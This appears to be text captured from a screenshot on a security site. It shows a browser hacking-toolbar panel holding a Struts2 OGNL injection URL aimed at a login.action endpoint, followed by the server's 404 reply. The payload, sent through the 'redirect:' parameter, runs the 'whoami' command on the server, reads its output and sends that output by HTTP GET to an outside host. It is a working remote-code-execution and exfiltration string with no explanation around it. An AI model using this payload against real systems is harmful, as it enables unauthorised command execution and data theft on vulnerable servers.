 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.11.40:8080/struts2/login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'whoami'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23t%3d%23d.readLine(),%23u%3d"http:// /result%3d".concat(%23t),%23http%3dnew
java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
-
+
Enable Post data Enable Referrer
HTTP Status 404 - /struts2/
type Status report
message /struts2/
description The requested resource is not available.
drops.wooyun.org